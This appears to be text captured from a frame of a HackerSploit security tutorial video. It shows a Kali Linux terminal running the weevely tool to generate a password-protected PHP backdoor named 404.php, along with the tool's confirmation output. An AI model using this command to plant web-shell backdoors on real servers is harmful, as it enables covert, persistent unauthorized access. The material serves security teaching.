 Applications Places Terminal Fri 14:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate 12345 /root/Desktop/404.php
Generated backdoor with password '12345' in '/root/Desktop/404.php' of 1469 byte size.
root@kali:~#
HackerSploit
FOLLOW ME ON FACEBOOK!
HackerSploit